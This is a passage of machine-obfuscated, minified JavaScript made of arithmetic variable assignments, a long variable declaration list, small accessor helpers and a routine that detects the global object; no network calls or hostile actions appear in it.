*ZI*ZI,rg=OZ+VI*ZI+WI*ZI*ZI+ZI*ZI*ZI,zh=WI+OZ*ZI+WI*ZI*ZI+ZI*ZI*ZI,X8=OZ+OZ*ZI+VI*ZI*ZI+ZI*ZI*ZI,QW=k7+w2*ZI+Ox*ZI*ZI,cW=WI+k7*ZI+WI*ZI*ZI,I8=VI+G5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,SO=G5+w5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,N5=nI+Ox*ZI+Xv*ZI*ZI,ET=w5+w2*ZI+Ox*ZI*ZI+ZI*ZI*ZI,B=Xv+w5*ZI+G5*ZI*ZI+k7*ZI*ZI*ZI+k7*ZI*ZI*ZI*ZI,Mh=w2+w2*ZI+Ox*ZI*ZI+ZI*ZI*ZI,NB=VI+w5*ZI+ZI*ZI+ZI*ZI*ZI,UY=w5+OZ*ZI+Xv*ZI*ZI+ZI*ZI*ZI,NM=k7+Ox*ZI+Ox*ZI*ZI,pX=nI+Ox*ZI+VI*ZI*ZI+ZI*ZI*ZI,Pf=WI+VI*ZI+k7*ZI*ZI,w7=WI+w5*ZI+Ox*ZI*ZI,MI=VI+G5*ZI+ZI*ZI,K2=OZ+w5*ZI+WI*ZI*ZI,Pv=G5+w5*ZI+G5*ZI*ZI,Q=G5+w5*ZI+ZI*ZI+ZI*ZI*ZI,Rq=Xv+OZ*ZI+G5*ZI*ZI+ZI*ZI*ZI,N9=w5+w5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,Jw=Xv+w2*ZI+WI*ZI*ZI+ZI*ZI*ZI,JJ=OZ+w5*ZI+ZI*ZI+ZI*ZI*ZI,wJ=G5+VI*ZI+WI*ZI*ZI+ZI*ZI*ZI,Ul=nI+ZI+WI*ZI*ZI+ZI*ZI*ZI,AG=Xv+Ox*ZI+k7*ZI*ZI+ZI*ZI*ZI,Fl=VI+WI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,n9=OZ+Xv*ZI+Ox*ZI*ZI+ZI*ZI*ZI,pm=w2+Xv*ZI+Xv*ZI*ZI+ZI*ZI*ZI,A7=Xv+WI*ZI+Ox*ZI*ZI,dL=Xv+w2*ZI+k7*ZI*ZI+ZI*ZI*ZI,Vs=w5+ZI+Ox*ZI*ZI,Z8=OZ+w5*ZI+Xv*ZI*ZI+ZI*ZI*ZI,rc=w2+ZI+ZI*ZI+ZI*ZI*ZI,z9=Xv+Ox*ZI+ZI*ZI,Aw=OZ+Ox*ZI+k7*ZI*ZI+ZI*ZI*ZI,Eg=OZ+k7*ZI+Ox*ZI*ZI+ZI*ZI*ZI,TY=w2+Ox*ZI+VI*ZI*ZI+ZI*ZI*ZI,dB=VI+Ox*ZI+G5*ZI*ZI+ZI*ZI*ZI,vV=OZ+VI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,zL=VI+w5*ZI+w2*ZI*ZI+ZI*ZI*ZI,rq=w2+G5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,HP=G5+G5*ZI,dg=OZ+k7*ZI+Xv*ZI*ZI+ZI*ZI*ZI,d0=VI+Ox*ZI+ZI*ZI,V2=G5+OZ*ZI+Xv*ZI*ZI,ZG=VI+Xv*ZI+G5*ZI*ZI+ZI*ZI*ZI,XM=VI+Ox*ZI,nV=k7+ZI+w2*ZI*ZI+ZI*ZI*ZI,ps=k7+WI*ZI+w2*ZI*ZI+ZI*ZI*ZI,gf=Xv+Ox*ZI+Xv*ZI*ZI,RI=Xv+WI*ZI+Xv*ZI*ZI,Jc=Ox+VI*ZI+k7*ZI*ZI+ZI*ZI*ZI,MJ=G5+Xv*ZI+G5*ZI*ZI+ZI*ZI*ZI,jc=G5+OZ*ZI+ZI*ZI+ZI*ZI*ZI,z7=k7+WI*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Y5=w2+Xv*ZI+OZ*ZI*ZI+ZI*ZI*ZI,AZ=w2+WI*ZI+k7*ZI*ZI,r5=Xv+w5*ZI,Cw=VI+OZ*ZI+G5*ZI*ZI+ZI*ZI*ZI,Cf=VI+w5*ZI+Xv*ZI*ZI,VJ=Ox+Xv*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Om=nI+Xv*ZI+k7*ZI*ZI+ZI*ZI*ZI,hI=nI+VI*ZI+k7*ZI*ZI+ZI*ZI*ZI,LG=OZ+G5*ZI+ZI*ZI+ZI*ZI*ZI,wc=w2+G5*ZI+VI*ZI*ZI+ZI*ZI*ZI,V7=w2+Xv*ZI+k7*ZI*ZI+ZI*ZI*ZI,gh=Xv+ZI+G5*ZI*ZI+ZI*ZI*ZI,l7=OZ+OZ*ZI+k7*ZI*ZI,OW=G5+ZI,vW=k7+w5*ZI+G5*ZI*ZI,Lx=WI+WI*ZI,EX=w2+G5*ZI+Xv*ZI*ZI+ZI*ZI*ZI,Gx=Ox+k7*ZI+ZI*ZI+ZI*ZI*ZI,Dx=w5+w2*ZI+VI*ZI*ZI,K5=VI+ZI+Ox*ZI*ZI,LX=VI+VI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,mX=nI+OZ*ZI+k7*ZI*ZI+ZI*ZI*ZI,B7=OZ+ZI+WI*ZI*ZI+ZI*ZI*ZI,B3=w2+VI*ZI+w2*ZI*ZI+ZI*ZI*ZI,FM=G5+WI*ZI+Xv*ZI*ZI,vO=w2+w2*ZI+G5*ZI*ZI+ZI*ZI*ZI,tf=WI+Xv*ZI+WI*ZI*ZI+ZI*ZI*ZI,qN=OZ+G5*ZI+G5*ZI*ZI,w1=Xv+WI*ZI+k7*ZI*ZI+k7*ZI*ZI*ZI+Xv*ZI*ZI*ZI*ZI,Tx=nI+OZ*ZI+ZI*ZI,c8=k7+ZI+Xv*ZI*ZI+ZI*ZI*ZI,ff=Ox+G5*ZI+VI*ZI*ZI,Im=w2+OZ*ZI+Xv*ZI*ZI+ZI*ZI*ZI,lJ=WI+w2*ZI+k7*ZI*ZI+ZI*ZI*ZI,CI=w5+ZI+k7*ZI*ZI,qw=OZ+ZI+G5*ZI*ZI+ZI*ZI*ZI,XV=OZ+Ox*ZI+Ox*ZI*ZI+ZI*ZI*ZI,Nx=OZ+VI*ZI+VI*ZI*ZI,nM=WI+w5*ZI,kZ=w2+w2*ZI+ZI*ZI,c2=Ox+w5*ZI+k7*ZI*ZI,Mf=VI+k7*ZI+Xv*ZI*ZI,GN=Ox+OZ*ZI+ZI*ZI,NG=Ox+Xv*ZI+VI*ZI*ZI+ZI*ZI*ZI,tx=WI+VI*ZI+VI*ZI*ZI,RW=k7+k7*ZI,rw=Ox+ZI+Xv*ZI*ZI+ZI*ZI*ZI,Us=VI+Xv*ZI+Ox*ZI*ZI,b8=WI+Ox*ZI+Ox*ZI*ZI+ZI*ZI*ZI,qs=OZ+G5*ZI+WI*ZI*ZI,Qc=VI+G5*ZI+G5*ZI*ZI+ZI*ZI*ZI,cv=nI+OZ*ZI+Xv*ZI*ZI,tl=G5+VI*ZI+w2*ZI*ZI+ZI*ZI*ZI,vB=Xv+ZI+VI*ZI*ZI+ZI*ZI*ZI,zB=k7+VI*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Iq=k7+G5*ZI+Xv*ZI*ZI+ZI*ZI*ZI,Nm=w2+ZI+VI*ZI*ZI+ZI*ZI*ZI,Z1=OZ+ZI,nw=Xv+WI*ZI+w5*ZI*ZI+ZI*ZI*ZI,nx=G5+k7*ZI,AT=G5+ZI+w2*ZI*ZI+ZI*ZI*ZI,tW=k7+WI*ZI+VI*ZI*ZI,Uq=G5+VI*ZI+k7*ZI*ZI+ZI*ZI*ZI,xl=nI+Ox*ZI+G5*ZI*ZI+ZI*ZI*ZI,J3=VI+VI*ZI+WI*ZI*ZI+ZI*ZI*ZI,Xx=Xv+Xv*ZI+Xv*ZI*ZI+ZI*ZI*ZI,Q7=k7+ZI+G5*ZI*ZI,X1=w5+Ox*ZI,UG=Xv+VI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,m2=VI+w2*ZI+G5*ZI*ZI,AY=VI+w2*ZI+Xv*ZI*ZI+ZI*ZI*ZI,lm=Xv+Ox*ZI+w2*ZI*ZI+ZI*ZI*ZI,ng=OZ+k7*ZI+WI*ZI*ZI+ZI*ZI*ZI,DL=w5+w5*ZI+k7*ZI*ZI+ZI*ZI*ZI,Oc=WI+ZI+Xv*ZI*ZI+ZI*ZI*ZI,A9=w2+WI*ZI+Ox*ZI*ZI,A5=w5+OZ*ZI,VX=WI+w2*ZI+Xv*ZI*ZI+ZI*ZI*ZI,BL=WI+Ox*ZI+w2*ZI*ZI+ZI*ZI*ZI,b9=k7+Ox*ZI+ZI*ZI+ZI*ZI*ZI,g8=Ox+VI*ZI+w2*ZI*ZI+ZI*ZI*ZI,Bl=nI+w2*ZI+G5*ZI*ZI+ZI*ZI*ZI,fh=w2+WI*ZI+VI*ZI*ZI+ZI*ZI*ZI,NJ=Xv+OZ*ZI+Xv*ZI*ZI+ZI*ZI*ZI,VY=k7+k7*ZI+k7*ZI*ZI+ZI*ZI*ZI,mL=OZ+G5*ZI+w2*ZI*ZI+ZI*ZI*ZI,dx=nI+VI*ZI+WI*ZI*ZI,EG=w5+w5*ZI+ZI*ZI+ZI*ZI*ZI,cL=k7+Ox*ZI+w2*ZI*ZI+ZI*ZI*ZI,U7=Xv+ZI+Ox*ZI*ZI,VV=G5+ZI+ZI*ZI+ZI*ZI*ZI,GO=nI+OZ*ZI+OZ*ZI*ZI+ZI*ZI*ZI,th=G5+VI*ZI+G5*ZI*ZI+ZI*ZI*ZI,n3=Ox+w2*ZI+VI*ZI*ZI+ZI*ZI*ZI,Hf=VI+k7*ZI+VI*ZI*ZI,CM=w5+Ox*ZI+Ox*ZI*ZI,LV=OZ+OZ*ZI+WI*ZI*ZI+ZI*ZI*ZI,gT=WI+Xv*ZI+G5*ZI*ZI+ZI*ZI*ZI,U=Xv+G5*ZI+Ox*ZI*ZI,Bx=G5+w2*ZI+OZ*ZI*ZI,ZW=WI+WI*ZI+Xv*ZI*ZI,LP=w2+Xv*ZI+VI*ZI*ZI,jO=nI+WI*ZI+w2*ZI*ZI+ZI*ZI*ZI,XN=w5+w5*ZI+Ox*ZI*ZI,B2=OZ+Xv*ZI+Ox*ZI*ZI,sg=nI+w2*ZI+ZI*ZI+ZI*ZI*ZI,Ek=Xv+G5*ZI,HJ=Ox+VI*ZI+WI*ZI*ZI+ZI*ZI*ZI,TP=WI+ZI+k7*ZI*ZI,bx=OZ+w2*ZI+Xv*ZI*ZI,gl=VI+Xv*ZI+Xv*ZI*ZI+ZI*ZI*ZI,Ww=w2+w5*ZI+ZI*ZI+ZI*ZI*ZI,WM=k7+k7*ZI+ZI*ZI,E5=w5+WI*ZI+Xv*ZI*ZI,c9=nI+w2*ZI+Ox*ZI*ZI,Yw=Xv+OZ*ZI+WI*ZI*ZI+ZI*ZI*ZI,gx=WI+w5*ZI+w2*ZI*ZI+ZI*ZI*ZI,cg=VI+k7*ZI+Xv*ZI*ZI+ZI*ZI*ZI,wL=WI+Ox*ZI+Xv*ZI*ZI+ZI*ZI*ZI,ZB=Ox+w5*ZI+VI*ZI*ZI+ZI*ZI*ZI,kM=VI+OZ*ZI+ZI*ZI,AP=Xv+ZI,MW=w5+ZI+ZI*ZI+ZI*ZI*ZI,sw=nI+w5*ZI+w2*ZI*ZI+ZI*ZI*ZI,Fq=Xv+WI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,tk=G5+w2*ZI+w5*ZI*ZI+ZI*ZI*ZI,PB=Ox+Xv*ZI+k7*ZI*ZI+ZI*ZI*ZI,QP=k7+w2*ZI+G5*ZI*ZI+ZI*ZI*ZI,Vf=nI+WI*ZI+Ox*ZI*ZI,O0=w5+ZI+Xv*ZI*ZI,As=OZ+k7*ZI+ZI*ZI,ZM=nI+w2*ZI+OZ*ZI*ZI+ZI*ZI*ZI,JY=w5+w2*ZI+WI*ZI*ZI+ZI*ZI*ZI,MZ=VI+w5*ZI+k7*ZI*ZI,fO=w2+w5*ZI+Xv*ZI*ZI+ZI*ZI*ZI,wN=nI+k7*ZI+Ox*ZI*ZI,KT=WI+G5*ZI+w2*ZI*ZI+ZI*ZI*ZI,A8=OZ+ZI+k7*ZI*ZI+ZI*ZI*ZI,vJ=VI+Xv*ZI+ZI*ZI+ZI*ZI*ZI,Yx=VI+w5*ZI+Ox*ZI*ZI,lL=nI+VI*ZI+w2*ZI*ZI+ZI*ZI*ZI,Dg=G5+ZI+WI*ZI*ZI+ZI*ZI*ZI,D8=VI+w5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,VW=k7+ZI+WI*ZI*ZI,tI=Ox+G5*ZI+k7*ZI*ZI,QV=k7+VI*ZI+w2*ZI*ZI+ZI*ZI*ZI,Kv=w2+OZ*ZI,A2=nI+ZI+WI*ZI*ZI,jm=w2+k7*ZI+ZI*ZI+ZI*ZI*ZI,p0=nI+Xv*ZI,Gk=w5+OZ*ZI+G5*ZI*ZI,n5=Xv+w2*ZI+Xv*ZI*ZI,bP=Xv+VI*ZI+k7*ZI*ZI,wY=Xv+w5*ZI+G5*ZI*ZI+ZI*ZI*ZI,pB=nI+Ox*ZI+ZI*ZI+ZI*ZI*ZI,dq=Ox+G5*ZI+VI*ZI*ZI+ZI*ZI*ZI,kY=G5+w2*ZI+G5*ZI*ZI+ZI*ZI*ZI,gI=G5+ZI+G5*ZI*ZI,bY=WI+w2*ZI+w2*ZI*ZI+ZI*ZI*ZI,Ls=k7+w5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,Ug=WI+ZI+w2*ZI*ZI+ZI*ZI*ZI,jL=WI+WI*ZI+ZI*ZI+ZI*ZI*ZI,f3=w5+w2*ZI+k7*ZI*ZI+ZI*ZI*ZI,TV=VI+VI*ZI+ZI*ZI+ZI*ZI*ZI,hf=OZ+G5*ZI+G5*ZI*ZI+ZI*ZI*ZI,Ag=WI+WI*ZI+w2*ZI*ZI+ZI*ZI*ZI,g9=VI+Ox*ZI+G5*ZI*ZI,Bw=Xv+Xv*ZI+ZI*ZI+ZI*ZI*ZI,JL=Ox+WI*ZI+G5*ZI*ZI+ZI*ZI*ZI,Y9=nI+OZ*ZI+G5*ZI*ZI+ZI*ZI*ZI,kX=VI+k7*ZI+OZ*ZI*ZI+ZI*ZI*ZI,G0=w2+k7*ZI+OZ*ZI*ZI+ZI*ZI*ZI,R1=w5+ZI,cZ=OZ+Ox*ZI+ZI*ZI,ss=WI+k7*ZI+k7*ZI*ZI,tm=w2+OZ*ZI+G5*ZI*ZI+ZI*ZI*ZI,km=OZ+VI*ZI+VI*ZI*ZI+ZI*ZI*ZI,ws=WI+OZ*ZI+w5*ZI*ZI+ZI*ZI*ZI,T3=w5+G5*ZI+VI*ZI*ZI+ZI*ZI*ZI,nT=k7+VI*ZI+WI*ZI*ZI+ZI*ZI*ZI,cm=G5+Xv*ZI+OZ*ZI*ZI+ZI*ZI*ZI,VG=k7+w2*ZI+ZI*ZI+ZI*ZI*ZI,vP=G5+w5*ZI,AB=OZ+VI*ZI+k7*ZI*ZI+ZI*ZI*ZI,N3=w2+Ox*ZI+OZ*ZI*ZI+ZI*ZI*ZI,O8=w2+k7*ZI+w2*ZI*ZI+ZI*ZI*ZI,Jg=Xv+Ox*ZI+Ox*ZI*ZI+ZI*ZI*ZI,DW=w5+w5*ZI+Xv*ZI*ZI,UB=Ox+k7*ZI+G5*ZI*ZI+ZI*ZI*ZI,W2=OZ+OZ*ZI+Ox*ZI*ZI+ZI*ZI*ZI,fW=Ox+OZ*ZI,mO=w5+w5*ZI+Xv*ZI*ZI+ZI*ZI*ZI,jT=G5+VI*ZI+ZI*ZI+ZI*ZI*ZI,Ng=G5+k7*ZI+ZI*ZI+ZI*ZI*ZI,bM=w2+ZI+w5*ZI*ZI,Al=w2+Ox*ZI+k7*ZI*ZI+ZI*ZI*ZI,fq=nI+w5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,ZN=VI+WI*ZI+G5*ZI*ZI,Km=k7+OZ*ZI+k7*ZI*ZI+ZI*ZI*ZI,Tf=Ox+G5*ZI+w2*ZI*ZI+ZI*ZI*ZI,OL=k7+w2*ZI+w2*ZI*ZI+ZI*ZI*ZI,bO=Ox+w2*ZI+ZI*ZI+ZI*ZI*ZI,m5=VI+WI*ZI+ZI*ZI,Ns=nI+G5*ZI+k7*ZI*ZI,Nk=w5+WI*ZI,sG=Xv+VI*ZI+WI*ZI*ZI+ZI*ZI*ZI,C=w5+Ox*ZI+G5*ZI*ZI,ZV=VI+w2*ZI+k7*ZI*ZI+ZI*ZI*ZI,S8=VI+G5*ZI+Xv*ZI*ZI+ZI*ZI*ZI,dV=OZ+Xv*ZI+WI*ZI*ZI+ZI*ZI*ZI,D3=G5+ZI+Xv*ZI*ZI+ZI*ZI*ZI,DV=w2+w5*ZI+WI*ZI*ZI+ZI*ZI*ZI,rk=w2+Ox*ZI,h8=w5+WI*ZI+w2*ZI*ZI+ZI*ZI*ZI,Bm=w2+G5*ZI+ZI*ZI+ZI*ZI*ZI,fk=VI+WI*ZI+Xv*ZI*ZI,Dv=k7+OZ*ZI+G5*ZI*ZI,OB=Xv+Xv*ZI+w2*ZI*ZI+ZI*ZI*ZI,NY=WI+WI*ZI+G5*ZI*ZI+ZI*ZI*ZI,Pc=WI+Ox*ZI+ZI*ZI+ZI*ZI*ZI,Hw=nI+ZI+ZI*ZI+ZI*ZI*ZI,DB=OZ+VI*ZI+w2*ZI*ZI+ZI*ZI*ZI,HI=Xv+Xv*ZI+ZI*ZI,N7=Xv+Xv*ZI,zV=w5+WI*ZI+VI*ZI*ZI+ZI*ZI*ZI,Fg=Xv+Xv*ZI+WI*ZI*ZI+ZI*ZI*ZI,EB=Ox+ZI+ZI*ZI+ZI*ZI*ZI,wP=w2+ZI+WI*ZI*ZI,K8=G5+Xv*ZI+w2*ZI*ZI+ZI*ZI*ZI,zs=w2+Ox*ZI+Ox*ZI*ZI,Qv=Ox+Ox*ZI+Ox*ZI*ZI+ZI*ZI*ZI,g1=w2+w5*ZI+WI*ZI*ZI,DN=nI+VI*ZI+ZI*ZI,sm=Ox+OZ*ZI+k7*ZI*ZI+ZI*ZI*ZI,jf=OZ+Xv*ZI+WI*ZI*ZI,QG=OZ+ZI+Ox*ZI*ZI+ZI*ZI*ZI,gG=Ox+k7*ZI+VI*ZI*ZI+ZI*ZI*ZI,m7=nI+ZI+G5*ZI*ZI,DY=nI+VI*ZI+w5*ZI*ZI+ZI*ZI*ZI,WY=G5+Xv*ZI+WI*ZI*ZI+ZI*ZI*ZI,V1=nI+w2*ZI+WI*ZI*ZI+ZI*ZI*ZI,Og=OZ+OZ*ZI+G5*ZI*ZI+ZI*ZI*ZI,mY=w5+ZI+w2*ZI*ZI+ZI*ZI*ZI,XX=k7+OZ*ZI+w2*ZI*ZI+ZI*ZI*ZI,Z=Xv+VI*ZI+Xv*ZI*ZI;}var lF;var Oh,Ql,Rw,cV,FB,lS,Hq,IT,nY,fG,TC,Y8,ZY,SG,wz,ht,Cl,B8,BT,gA,sF,f6,fp,zq,Wq,XK,pU,dP,bX,pT,j8,Nr,wq,pH,kT,C8,rB,GL,JG,qT,tL,s6,Kb,mV,Ud,M8,nc,GC,MX,LS,bl,JO,Vm,GE,El,N8,Lm,M4,Eh,mn,z8,hU,k4,vY,cU,F8,Gh,Lp,VB,xT,EP,Lh,QY,S6,lV,TX,bw,W8,x8,Qh,T4,hA,Zd,kL,DG,Db,lt,gm,HV,RT,mh,PG,IY,CL,Tc,RL,Zg,JH,TR,Ut,cb,KR,SS,Bp,BG,bC,Pt,j6,tH,vK,YH,nd,It,MU,zH,KL,Ph,AS,sH,kz,Zr,EF,Ht,pC,MA,AU,r3,Oz,qB,J4,n6,UX,CK,m27,J17,t97,dv7,sJ,WM7,C97,FZ7,v17,F97,zM7,rN7,MC,Cp,Ym,LL,Wp,c6,E6,P3,mf7,kC,ns7,WZ7,O77,Pk7,ls7,mQ,BQ,b97,pQ,gv7,fv7,Oj,XZ7,jD7,Qd,Fv7,E27,pz,c77,U27,qj,x17,VI7,Yf7,OD7,wZ7,bR,sd,sp,rt,Er,q4,kO,pZ7,YC,HF,vz,qf7,w4,Qb,PS,VC,IU,VR,Ij,TD7,m17,Ss7,pv7,Q77,ZM7,wD7,Es7,EZ7,HT,VM7,LT,pA,r77,g27,Nv7,UH,PD7,Av7,kM7,Wf7,MW7,K97,xN7,rs7,ks7,ds7,KC,tx7,mb,nQ,wQ,N17,Kx7,Nx7,Mc,dO,RF,fb,jb,nL,s4,w6,q6,LJ,rD7,kw,FN7,ZN7,dI7,xR,Rr,kU,t8,Kn,mz,VQ,Q97,Ls7,Ks7,sk7,I17,dc,X4,wX,zs7,B27,AI7,Jt,jA,M6,Ib,kZ7,rj,RD7,ck7,b27,hZ7,HK,PM7,jC,cC,kt,vF,WG,TM7,LR,qx7,Ll,SR,Bc,FU,O27,M97,NZ7,PI7,Ix7,zZ7,Fs7,Zv7,L3,dZ7,Uf7,KI7,h17,N77,MQ,EU,NK,Rh,WF,vs7,B97,Hg,vg,dh,Ic,Gb,lU,rT,KU,L6,Rg,PX,jE,Tt,In,pp,lH,U17,B57,BD7,lv7,xY,WI7,O6,xF,p6,Wr,JV,Nb,bd,wt,tp,qC,Ln,Sr,RS,Sh,XR,tb,JR,Tp,x6,N4,Tx7,N57,zn,m97,TH,TZ7,KY,EL,xq,R57,gH,HB,Un,O57,Fj,dJ,Ff7,Gf7,f17,SD7,JF,JS,GR,sS,JD7,Ol,Qz,RZ7,xQ,pM7,PR,A4,Ez,kd,YU,zS,tT,pE,Ot,Md,FA,nS,A77,G17,bM7,CD7,Gx7,b17,QK,zj,Cj,f57,X27,tf7,S27,hs7,wA,Yj,UC,ZA,E4,dA,hn,GA,Ar,xg,MZ7,WN7,cc,Zs7,NN7,IM7,GN7,XF,Nc,tE,OC,j3,Yz,dS,Ur,Cr,fF,GU,Wn,vA,nx7,P97,K57,jz,xx7,lk7,Q57,YZ7,Kk7,CI7,PL,Dk7,Ad,zb,pS,MO,SI7,X77,vW7,z97,LW7,Nh,NU,O4,qz,Jd,bn,PA,kK,Nd,pg,Mw,sU,sr,SF,mR,IA,Fb,mt,KF,nr,HH,b6,TT,W57,mZ7,UI7,A97,BZ7,XE,n4,Hp,x4,dD7,AK,Bk7,dj,Tj,H4,JI7,ms7,Vj,t17,A57,G77,Gs7,rF,nf7,BX,dn,Gt,VS,cH,Wt,jR,sZ7,v77,TN7,Lj,J97,tA,c4,Q3,pF,BR,C17,bZ7,f97,sD7,xZ7,BI7,Js7,Rk7,fE,Q17,HD7,DA,YQ,pK,Uj,f77,hv7,hN7,M17,lx7,n77,tQ,Cs7,JQ,nA,d4,NA,RH,LY,An,YB,Yd,rG,X17,AR,Lk7,gx7,kx7,d27,rQ,Fx7,jf7,Jf7,XN7,jh,Pj,Ak7,T77,zI7,Gk7,g97,wI7,R97,n17,DW7,tM7,ZD7,nv7,X57,Uk7,IN7,jK,Nt,qd,R3,Sp,Kd,WA,pG,kW7,w17,Qx7,Ox7,hS,HE,IL,nC,Gm,xD7,tN7,HM7,Ab,JN7,k77,s27,UD7,jN7,H17,Mj,md,db,WC,Xp,rA,rr,Up,xA,NS,U3,wr,t6,ZR,Cn,VU,rv7,cM7,Hf7,tD7,jU,QU,CH,LA,Jn,C3,dH,SE,gF,GK,jr,hd,j57,Cc,vd,S4,BC,jF,rp,Kz,Cb,CR,Ux7,gs7,WW7,jI7,v97,vk7,k97,RK,nN7,Hk7,vL,Ov7,VA,mE,bH,ld,tU,f27,CZ7,Yk7,Vp,Lw,YI7,GI7,xW7,QH,E3,rz,mF,At,sR,DK,G3,UF,Cz,Vd,qs7,pN7,MK,ID7,Vs7,ss7,U4,XD7,Rx7,Cf7,RU,mN7,ZF,En,YV,rm,Pd,k57,mI7,D77,sX,m77,wp,r97,FF,NV,XA,ZE,vU,Xt,VW7,cZ7,II7,nD7,CS,QA,Or,Vn,LF,Ed,Gn,Sn,Z4,HR,SB,ts7,Mv7,fl,Sj,bj,LD7,Lx7,l97,RI7,gI7,QM7,EI7,x27,w57,ps7,GQ,RQ,Bt,SM7,Vx7,sf7,sM7,Af7,VN7,mv7,Kf7,Lv7,LQ,Qj,nK,DO,ED7,Xf7,fZ7,rK,mM7,LM7,OQ,SN7,Hn,sj,Lf7,tk7,zK,z77,KA,C4,IS,bA,gp,fr,OM7,Vv7,Sf7,tK,lQ,Cv7,q57,fs7,Z57,Yx7,IZ7,H57,kv7,cN7,Df7,BM7,QI7,Ek7,Hj,f8,UR,I77,Ac,I27,Nk7,J27,R17,Az,TS,br,kn,Lt,Os7,JZ7,Ps7,pf7,h57,Hv7,Wz,Qt,W27,J77,bQ,R8,kQ,Gv7,gj,cW7,gD7,YD7,n97,vf7,N97,DQ,I97,Vf7,sI7,q27,qD7,r57,MI7,vv7,xf7,m8,ZC,OU,Nn,wv7,T17,hD7,hq,N27,j17,MM7,t57,jQ,c97,Qm,TU,pr,xd,Ob,NR,Am,AC,hz,cE,FE,cp,Gd,Rs7,CM7,GZ7,M77,kf7,rk7,E57,kp,Td,wn,tS,IF,Ej,qI7,PN7,Hs7,XQ,hx7,FD7,tn,Tk7,SC,xv7,Wk7,T57,Mf7,tZ7,LN7,ff7,F27,SK,tv7,dC,vn,DS,hp,zF,lZ7,HZ7,TQ,Q27,fN7,qZ7,fx7,Eq,vb,xH,v4,Pn,kr,AA,G57,Ax7,Wj,Y17,s57,IW7,lj,CX,K17,Sv7,kD7,gE,Vr,Pr,B4,IC,xM7,Ih,ct,KJ,RM7,Dx7,z57,ES,TA,MH,XC,Ck7,WQ,U97,Pv7,E77,dk7,Y57,xk7,d57,W77,wm,jG,sh,z27,SQ,pj,XW7,F6,nF,W4,fd,Hb,l57,hI7,sx7,If7,HN7,lD7,Fn,cF,Pb,A6,YA,NE,t3,PU,qK,Ep,RR,Tn;function k8(ql5){return B75()[ql5];}var Ls5;function hY(){var fY5=new Object();hY=function(){return fY5;};return fY5;}var kR;var WK;var FG;var RC;function AX(Dq5){return B75()[Dq5];}function tV(){var GX5={};tV=function(){return GX5;};return GX5;}function Ew(bv5){return B75()[bv5];}var QC;function vX(){var hT5=[]['\x65\x6e\x74\x72\x69\x65\x73']();vX=function(){return hT5;};return hT5;}var rU;var Lr;var Bb;var Zb;function rl(VB5){return B75()[VB5];}var XS;var DE;function qE7(OZ5){var dL5=OZ5;var gL5;do{gL5=Zt(dT5(dL5),zM7);dL5=gL5;}while(qh(gL5,OZ5));return gL5;}function mg(Hl5){return xK7()[Hl5];}var tr;function qv(){TM={};if(typeof window!=='undefined'){N1=window;}else if(typeof global!==[]+[][[]]){N1=global;}else{N1=this;}}Ls5;}());